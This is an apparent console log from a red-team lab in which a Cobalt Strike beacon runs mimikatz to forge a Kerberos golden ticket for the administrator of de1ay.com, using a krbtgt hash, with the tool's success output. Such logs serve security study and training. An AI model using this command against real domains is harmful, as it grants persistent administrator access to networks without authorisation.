 beacon> mimikatz kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-
3853650604-500 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-
2756371121-2868759905-3853650604-500 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
command
[+] host called home, sent: 750666 bytes
[+] received output:
User      : administrator
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2020/7/8 18:49:51 ; 2020/7/9 2:49:51 ; 2020/7/15 18:49:51
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ de1ay.com' successfully submitted for current session